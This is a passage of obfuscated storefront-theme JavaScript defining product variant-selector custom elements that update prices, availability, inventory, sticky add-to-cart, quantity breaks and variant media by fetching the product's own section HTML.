            let _0x3ecb2a = null;
            _0x2fd1ac[_0x4fcff4(0x477)]['swatch'] === _0x4fcff4(0x363) && (_0x3ecb2a = _0x2fd1ac[_0x4fcff4(0x49b)](_0x4fcff4(0x276)));
            if (_0x3ecb2a)
                _0x3ecb2a[_0x4fcff4(0x205)][_0x4fcff4(0x38b)]('unavailable', 'non-existent', 'disabled');
            if (_0x1ce300[_0x4fcff4(0x35f)](_0x18c1ac)) {
                if (_0x27409d[_0x4fcff4(0x35f)](_0x18c1ac)) {
                    if (_0x2fd1ac['nodeName'] === _0x4fcff4(0x218))
                        _0x2fd1ac['innerText'] = _0x18c1ac;
                    else {
                        _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x38b)](_0x4fcff4(0x26a));
                        if (_0x3ecb2a)
                            _0x3ecb2a['classList'][_0x4fcff4(0x38b)](_0x4fcff4(0x26a));
                    }
                } else {
                    if (_0x2fd1ac[_0x4fcff4(0x25c)] === _0x4fcff4(0x218))
                        _0x2fd1ac[_0x4fcff4(0x461)] = window[_0x4fcff4(0x3dd)][_0x4fcff4(0x2fe)][_0x4fcff4(0x489)](_0x4fcff4(0x449), _0x18c1ac),
                        _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x197)](_0x4fcff4(0x4c1));
                    else {
                        _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x197)]('disabled', _0x4fcff4(0x4c1));
                        if (_0x3ecb2a)
                            _0x3ecb2a['classList']['add'](_0x4fcff4(0x26a), _0x4fcff4(0x4c1));
                    }
                }
            } else {
                if (_0x2fd1ac['nodeName'] === _0x4fcff4(0x218))
                    _0x2fd1ac['innerText'] = window['variantStrings'][_0x4fcff4(0x2fe)]['replace']('[value]', _0x18c1ac),
                    _0x2fd1ac['classList'][_0x4fcff4(0x197)](_0x4fcff4(0x458));
                else {
                    _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x197)](_0x4fcff4(0x26a), 'non-existent');
                    if (_0x3ecb2a)
                        _0x3ecb2a[_0x4fcff4(0x205)][_0x4fcff4(0x197)](_0x4fcff4(0x26a), _0x4fcff4(0x458));
                }
            }
        }
        );
    }
    [a0_0x5cI9e6f(0x4bb)]() {
        const _0x12d913 = a0_0x5cI9e6f
          , _0xdac560 = document['querySelector']('pickup-availability');
        if (!_0xdac560)
            return;
        if (this[_0x12d913(0x293)] && this[_0x12d913(0x293)][_0x12d913(0x36e)]) {
            if (_0xdac560['fetchAvailability'])
                _0xdac560[_0x12d913(0x386)](this[_0x12d913(0x293)]['id']);
        } else
            _0xdac560[_0x12d913(0x3e5)](_0x12d913(0x36e)),
            _0xdac560[_0x12d913(0x193)] = '';
    }
    [a0_0x5cI9e6f(0x2e0)]() {
        const _0x435ef0 = a0_0x5cI9e6f
          , _0x4792da = this['closest']('section');
        if (!_0x4792da)
            return;
        const _0x6f00fa = _0x4792da[_0x435ef0(0x309)](_0x435ef0(0x1b1));
        if (_0x6f00fa)
            _0x6f00fa[_0x435ef0(0x39d)]();
    }
    [a0_0x5cI9e6f(0x232)]() {
        const _0x96a4f8 = a0_0x5cI9e6f
          , _0x3be321 = this[_0x96a4f8(0x293)]['id']
          , _0x58b005 = this['dataset']['originalSection'] ? this[_0x96a4f8(0x477)]['originalSection'] : this['dataset'][_0x96a4f8(0x43f)];
        fetch(this[_0x96a4f8(0x477)][_0x96a4f8(0x451)] + _0x96a4f8(0x2ad) + _0x3be321 + '&section_id=' + (this[_0x96a4f8(0x477)][_0x96a4f8(0x406)] ? this['dataset'][_0x96a4f8(0x406)] : this[_0x96a4f8(0x477)][_0x96a4f8(0x43f)]))['then'](_0x34e10e => _0x34e10e[_0x96a4f8(0x495)]())['then'](_0x44e7e8 => {
            const _0x25b964 = _0x96a4f8;
            if (this[_0x25b964(0x293)]['id'] !== _0x3be321)
                return;
            const _0xc62236 = new DOMParser()[_0x25b964(0x46a)](_0x44e7e8, _0x25b964(0x347))
              , _0x408ccb = document[_0x25b964(0x3b1)](_0x25b964(0x190) + this['dataset'][_0x25b964(0x43f)])
              , _0x48aa17 = _0xc62236[_0x25b964(0x3b1)]('price-' + (this[_0x25b964(0x477)][_0x25b964(0x406)] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x18129b = document[_0x25b964(0x3b1)](_0x25b964(0x407) + this[_0x25b964(0x477)]['section'])
              , _0x3bd91f = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x407) + (this[_0x25b964(0x477)]['originalSection'] ? this['dataset'][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x18e735 = document[_0x25b964(0x3b1)](_0x25b964(0x1d3) + this[_0x25b964(0x477)][_0x25b964(0x43f)])
              , _0x51f8f7 = _0xc62236['getElementById']('sticky-atc-price-' + (this['dataset']['originalSection'] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x2a3bfc = document[_0x25b964(0x3b1)](_0x25b964(0x4ab) + this[_0x25b964(0x477)][_0x25b964(0x43f)])
              , _0x2d24de = _0xc62236['getElementById']('sticky-atc-image-' + (this[_0x25b964(0x477)][_0x25b964(0x406)] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this['dataset'][_0x25b964(0x43f)]))
              , _0x1d7d3b = document['getElementById'](_0x25b964(0x2e3) + this[_0x25b964(0x477)][_0x25b964(0x43f)])
              , _0x3383aa = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x2e3) + (this['dataset'][_0x25b964(0x406)] ? this[_0x25b964(0x477)]['originalSection'] : this[_0x25b964(0x477)]['section']))
              , _0x335eaf = document['querySelectorAll']('[id^=\x22custom-label-' + this['dataset'][_0x25b964(0x43f)] + '\x22]')
              , _0x45175a = _0xc62236[_0x25b964(0x3c0)](_0x25b964(0x31a) + (this['dataset']['originalSection'] ? this['dataset'][_0x25b964(0x406)] : this['dataset'][_0x25b964(0x43f)]) + '\x22]')
              , _0x4c96dd = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x1c0) + (this[_0x25b964(0x477)]['originalSection'] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this[_0x25b964(0x477)]['section']))
              , _0x1844a4 = document[_0x25b964(0x3b1)](_0x25b964(0x1c0) + this['dataset'][_0x25b964(0x43f)])
              , _0x6ca41b = _0xc62236['getElementById']('Inventory-' + (this[_0x25b964(0x477)][_0x25b964(0x406)] ? this['dataset'][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x4f496b = document['getElementById'](_0x25b964(0x404) + this['dataset'][_0x25b964(0x43f)]);
            if (_0x408ccb && _0x48aa17)
                _0x408ccb['innerHTML'] = _0x48aa17['innerHTML'];
            if (_0x18129b && _0x3bd91f)
                _0x18129b['innerHTML'] = _0x3bd91f[_0x25b964(0x193)];
            if (_0x18e735 && _0x51f8f7)
                _0x18e735[_0x25b964(0x193)] = _0x51f8f7['innerHTML'];
            if (_0x2a3bfc && _0x2d24de)
                _0x2a3bfc[_0x25b964(0x2e9)] = _0x2d24de[_0x25b964(0x2e9)];
            if (_0x3383aa && _0x1d7d3b)
                _0x1d7d3b[_0x25b964(0x193)] = _0x3383aa[_0x25b964(0x193)];
            if (_0x335eaf && _0x45175a)
                for (var _0x4cc815 = 0x0; _0x4cc815 < _0x335eaf[_0x25b964(0x334)]; _0x4cc815++) {
                    _0x335eaf[_0x4cc815][_0x25b964(0x193)] = _0x45175a[_0x4cc815][_0x25b964(0x193)];
                }
            if (_0x6ca41b && _0x4f496b)
                _0x4f496b['innerHTML'] = _0x6ca41b['innerHTML'];
            _0x4c96dd && _0x1844a4 && (_0x1844a4['innerHTML'] = _0x4c96dd[_0x25b964(0x193)],
            _0x1844a4['classList'][_0x25b964(0x415)](_0x25b964(0x3e6), _0x4c96dd['classList'][_0x25b964(0x4c5)](_0x25b964(0x3e6))));
            if (this[_0x25b964(0x29c)]) {
                const _0x6918f3 = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x2e8) + (this['dataset'][_0x25b964(0x406)] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this['dataset']['section']))
                  , _0x2e699f = this[_0x25b964(0x29c)][_0x25b964(0x3c0)](_0x25b964(0x397))
                  , _0x265bbe = _0x6918f3['querySelectorAll']('.dynamic-price');
                for (let _0x1fcec4 = 0x0; _0x1fcec4 < _0x2e699f[_0x25b964(0x334)]; _0x1fcec4++) {
                    _0x2e699f[_0x1fcec4][_0x25b964(0x193)] = _0x265bbe[_0x1fcec4][_0x25b964(0x193)];
                }
                if (this[_0x25b964(0x29c)]['hasVariants']) {
                    this['QuantityBreaks']['variantSelects']['forEach'](_0x47f465 => {
                        const _0x153510 = _0x25b964;
                        _0x47f465['dataset']['selectedId'] = this[_0x153510(0x293)]['id'];
                    }
                    );
                    const _0x2314a7 = this[_0x25b964(0x29c)][_0x25b964(0x3c0)]('.quantity-break__variant-select')
                      , _0x50c658 = _0x6918f3[_0x25b964(0x3c0)](_0x25b964(0x21f));
                    for (let _0x4bf01a = 0x0; _0x4bf01a < _0x2314a7['length']; _0x4bf01a++) {
                        _0x2314a7[_0x4bf01a][_0x25b964(0x193)] = _0x50c658[_0x4bf01a][_0x25b964(0x193)];
                    }
                    this[_0x25b964(0x29c)]['initVariants']();
                }
                ;
            }
            if (this['hasQuantityBreaksPicker']) {
                const _0x34c7f8 = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x269) + (this[_0x25b964(0x477)]['originalSection'] ? this['dataset']['originalSection'] : this['dataset'][_0x25b964(0x43f)]))
                  , _0x138849 = this[_0x25b964(0x3c0)](_0x25b964(0x397))
                  , _0xf06d69 = _0x34c7f8[_0x25b964(0x3c0)]('.dynamic-price');
                for (let _0x349476 = 0x0; _0x349476 < _0x138849[_0x25b964(0x334)]; _0x349476++) {
                    _0x138849[_0x349476]['innerHTML'] = _0xf06d69[_0x349476][_0x25b964(0x193)];
                }
                if (this['quantityBreaksPickerStyle'] === 'vertical' && this[_0x25b964(0x414)] === _0x25b964(0x4ae)) {
                    const _0xf5a2ed = this['querySelectorAll']('.quantity-break__image\x20img')
                      , _0x396ff2 = _0x34c7f8['querySelectorAll'](_0x25b964(0x1eb));
                    for (let _0x57843e = 0x0; _0x57843e < _0xf5a2ed[_0x25b964(0x334)]; _0x57843e++) {
                        _0xf5a2ed[_0x57843e][_0x25b964(0x2e9)] = _0x396ff2[_0x57843e]['src'];
                    }
                }
            }
            if (this[_0x25b964(0x3f2)]) {
                const _0x1f215b = _0xc62236[_0x25b964(0x3b1)]('' + this['secondarySelectSelector'] + (this['dataset']['originalSection'] ? this[_0x25b964(0x477)]['originalSection'] : this[_0x25b964(0x477)][_0x25b964(0x43f)]));
                if (_0x1f215b)
                    this[_0x25b964(0x3f2)][_0x25b964(0x193)] = _0x1f215b[_0x25b964(0x193)];
            }
            const _0x544292 = document[_0x25b964(0x3b1)](_0x25b964(0x190) + this[_0x25b964(0x477)]['section']);
            if (_0x544292)
                _0x544292['classList'][_0x25b964(0x38b)]('visibility-hidden');
            if (_0x4f496b)
                _0x4f496b['classList'][_0x25b964(0x415)](_0x25b964(0x3e6), _0x6ca41b[_0x25b964(0x461)] === '');
            const _0x68ba79 = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x33e) + _0x58b005);
            this['toggleAddButton'](_0x68ba79 ? _0x68ba79[_0x25b964(0x1e1)]('disabled') : a0_0x5cl9e6f, window[_0x25b964(0x3dd)][_0x25b964(0x296)]),
            publish(PUB_SUB_EVENTS[_0x25b964(0x302)], {
                'data': {
                    'sectionId': _0x58b005,
                    'html': _0xc62236,
                    'variant': this[_0x25b964(0x293)]
                }
            });
        }
        );
    }
    [a0_0x5cI9e6f(0x1f1)](_0x503b90=a0_0x5cl9e6f, _0x52e8b0, _0x25a97d=a0_0x5cl9e6f) {
        const _0x3a993a = a0_0x5cI9e6f
          , _0x28b86c = document[_0x3a993a(0x3b1)](_0x3a993a(0x2d5) + this['dataset'][_0x3a993a(0x43f)]);
        if (!_0x28b86c)
            return;
        const _0x56c9fb = _0x28b86c[_0x3a993a(0x309)](_0x3a993a(0x487))
          , _0x46db95 = document[_0x3a993a(0x3c0)]('.main-product-atc');
        var _0x302424 = _0x28b86c['querySelector'](_0x3a993a(0x356));
        if (!_0x302424)
            _0x302424 = _0x28b86c[_0x3a993a(0x309)](_0x3a993a(0x295));
        const _0x1e5c72 = _0x28b86c[_0x3a993a(0x309)](_0x3a993a(0x25a));
        if (!_0x56c9fb)
            return;
        if (_0x503b90) {
            _0x56c9fb[_0x3a993a(0x253)](_0x3a993a(0x26a), 'disabled'),
            _0x56c9fb['setAttribute']('data-unavailable', _0x3a993a(0x363));
            if (_0x52e8b0)
                _0x302424[_0x3a993a(0x222)] = _0x52e8b0;
            _0x46db95[_0x3a993a(0x456)](_0x3b1bf8 => {
                const _0x26a687 = _0x3a993a;
                _0x3b1bf8[_0x26a687(0x253)](_0x26a687(0x26a), _0x26a687(0x26a));
            }
            );
            if (_0x1e5c72)
                _0x1e5c72[_0x3a993a(0x205)][_0x3a993a(0x197)](_0x3a993a(0x24d));
        } else {
            _0x56c9fb['setAttribute'](_0x3a993a(0x43e), _0x3a993a(0x2b0)),
            _0x302424[_0x3a993a(0x222)] = window[_0x3a993a(0x3dd)][_0x3a993a(0x22e)];
            if (_0x1e5c72)
                _0x1e5c72['classList'][_0x3a993a(0x38b)]('hidden');
            _0x56c9fb[_0x3a993a(0x477)][_0x3a993a(0x4bd)] === _0x56c9fb[_0x3a993a(0x477)][_0x3a993a(0x359)] && (_0x56c9fb[_0x3a993a(0x3e5)](_0x3a993a(0x26a)),
            _0x46db95['forEach'](_0x32d191 => {
                const _0x4b6018 = _0x3a993a;
                _0x32d191[_0x4b6018(0x3e5)]('disabled');
            }
            ));
        }
        if (!_0x25a97d)
            return;
    }
    [a0_0x5cI9e6f(0x1c2)]() {
        const _0x37767f = a0_0x5cI9e6f
          , _0x54a361 = document[_0x37767f(0x3b1)]('product-form-' + this[_0x37767f(0x477)][_0x37767f(0x43f)]);
        if (!_0x54a361)
            return;
        const _0x275300 = _0x54a361[_0x37767f(0x309)](_0x37767f(0x487));
        var _0x23fdcc = _0x54a361[_0x37767f(0x309)](_0x37767f(0x356));
        if (!_0x23fdcc)
            _0x23fdcc = _0x54a361[_0x37767f(0x309)](_0x37767f(0x295));
        const _0x4f9e89 = document['getElementById'](_0x37767f(0x190) + this[_0x37767f(0x477)][_0x37767f(0x43f)])
          , _0x4741f0 = document['getElementById'](_0x37767f(0x404) + this[_0x37767f(0x477)][_0x37767f(0x43f)])
          , _0x50ad37 = document['getElementById'](_0x37767f(0x1c0) + this[_0x37767f(0x477)][_0x37767f(0x43f)]);
        if (!_0x275300)
            return;
        _0x23fdcc[_0x37767f(0x222)] = window[_0x37767f(0x3dd)][_0x37767f(0x4c1)];
        if (_0x4f9e89)
            _0x4f9e89['classList'][_0x37767f(0x197)]('visibility-hidden');
        if (_0x4741f0)
            _0x4741f0[_0x37767f(0x205)]['add'](_0x37767f(0x3e6));
        if (_0x50ad37)
            _0x50ad37[_0x37767f(0x205)][_0x37767f(0x197)](_0x37767f(0x3e6));
    }
    [a0_0x5cI9e6f(0x2a8)]() {
        const _0x5248d9 = a0_0x5cI9e6f;
        return this[_0x5248d9(0x25e)] = this['variantData'] || JSON[_0x5248d9(0x42e)](this[_0x5248d9(0x309)](_0x5248d9(0x3e0))[_0x5248d9(0x222)]),
        this[_0x5248d9(0x25e)];
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x38a), VariantSelects);
class SecondaryVariantSelect extends VariantSelects {
    constructor() {
        const _0x3479c6 = a0_0x5cI9e6f;
        super(),
        this[_0x3479c6(0x405)] = 'variant-selects-',
        this[_0x3479c6(0x3f2)] = document[_0x3479c6(0x3b1)]('' + this[_0x3479c6(0x405)] + this[_0x3479c6(0x477)][_0x3479c6(0x43f)]),
        this['isSecondary'] = a0_0x5cl9e6f;
    }
    [a0_0x5cI9e6f(0x207)]() {
        const _0x11fb6c = a0_0x5cI9e6f;
        this[_0x11fb6c(0x266)] = this[_0x11fb6c(0x309)](_0x11fb6c(0x361))[_0x11fb6c(0x446)][_0x11fb6c(0x472)](',');
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x473), SecondaryVariantSelect);
class SecondaryVariantSelectSeparate extends VariantSelects {
    constructor() {
        const _0x4c5f75 = a0_0x5cI9e6f;
        super(),
        this[_0x4c5f75(0x405)] = 'variant-selects-',
        this[_0x4c5f75(0x3f2)] = document[_0x4c5f75(0x3b1)]('' + this['secondarySelectSelector'] + this['dataset'][_0x4c5f75(0x43f)]),
        this['isSecondary'] = a0_0x5cl9e6f;
    }
}
customElements[a0_0x5cI9e6f(0x418)]('secondary-variant-select-separate', SecondaryVariantSelectSeparate);
class CardVariantSelects extends VariantSelects {
    constructor() {
        const _0x386563 = a0_0x5cI9e6f;
        super(),
        this[_0x386563(0x306)] = document[_0x386563(0x3b1)](this[_0x386563(0x477)][_0x386563(0x43f)] + '-submit');
    }
    [a0_0x5cI9e6f(0x200)]() {
        const _0x5b8943 = a0_0x5cI9e6f;
        this[_0x5b8943(0x207)](),
        this[_0x5b8943(0x31c)](),
        this[_0x5b8943(0x1f1)](a0_0x5cl9e6f, '', ![]),
        this[_0x5b8943(0x191)](),
        !this[_0x5b8943(0x293)] ? (this[_0x5b8943(0x1f1)](a0_0x5cl9e6f, '', a0_0x5cl9e6f),
        this['setUnavailable']()) : (this[_0x5b8943(0x4af)](),
        this[_0x5b8943(0x4cb)](),
        this[_0x5b8943(0x2bb)](),
        this[_0x5b8943(0x1f1)](!this[_0x5b8943(0x293)][_0x5b8943(0x36e)], window[_0x5b8943(0x3dd)][_0x5b8943(0x296)]));
    }
    ['updateMedia']() {
        const _0x4dbeed = a0_0x5cI9e6f;
        if (!this[_0x4dbeed(0x293)] || !this['currentVariant'][_0x4dbeed(0x345)])
            return;
        const _0x5bb1f8 = document[_0x4dbeed(0x3b1)](this['dataset'][_0x4dbeed(0x43f)] + _0x4dbeed(0x3f8));
        if (!_0x5bb1f8)
            return;
        const _0x2e9bb6 = this[_0x4dbeed(0x293)][_0x4dbeed(0x345)]['preview_image']
          , _0x485ffc = _0x2e9bb6[_0x4dbeed(0x2e9)][_0x4dbeed(0x472)]('?')[0x0]
          , _0x1d5cb0 = [0xa5, 0x168, 0x215, 0x2d0, 0x3ac, 0x42a]
          , _0x1acfa8 = _0x1d5cb0[_0x4dbeed(0x383)](_0x5a54c7 => _0x2e9bb6[_0x4dbeed(0x4b9)] >= _0x5a54c7)[_0x4dbeed(0x486)](_0x5b4ab6 => _0x485ffc + _0x4dbeed(0x277) + _0x5b4ab6 + '\x20' + _0x5b4ab6 + 'w')['join'](',\x20');
        _0x5bb1f8[_0x4dbeed(0x20c)] = _0x1acfa8 + ',\x20' + _0x485ffc + '\x20' + _0x2e9bb6['width'] + 'w',
        _0x5bb1f8[_0x4dbeed(0x2e9)] = _0x485ffc + _0x4dbeed(0x25f);
    }
    ['updateQuickAddUrl']() {
        const _0x5ced81 = a0_0x5cI9e6f;
        if (!this[_0x5ced81(0x293)] || !this[_0x5ced81(0x306)])
            return;
        this[_0x5ced81(0x306)]['dataset'][_0x5ced81(0x279)] = this[_0x5ced81(0x477)]['url'] + _0x5ced81(0x2ad) + this[_0x5ced81(0x293)]['id'];
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x321), CardVariantSelects);
